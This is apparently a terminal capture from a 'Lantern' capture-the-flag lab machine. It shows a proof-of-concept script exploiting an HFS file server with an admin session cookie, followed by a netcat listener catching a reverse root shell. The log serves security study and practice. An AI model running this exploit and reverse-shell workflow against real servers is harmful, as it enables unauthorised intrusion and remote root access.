 Disconnected
10.10.11.29-Lantern
15%
04:21 PM
❯ python3 poc_test_admin.py
Url: http://127.0.0.1:9090/
Cookie: hfs_http=eyJ1c2VybmFtZSI6ImFkbWluIiwiaXAiOiIxNzIuMTkuMC4xIiwiX2V4cGlyZSI6MTcyNDUzMDQ3ODc5NCwiX21heEFnZSI6ODY0MDAwMDB9; hfs_http.sig=hpRLXhynAR5YPpMkWFhaUVg-vHY
Ip: 10.0.2.8
Port: 9001
Step 1 add vfs
Step 2 set permission vfs
Step 3 create folder
Step 4 execute payload
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.8] from (UNKNOWN) [10.0.2.24] 33842
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@efa21cf2d453:~/.hfs#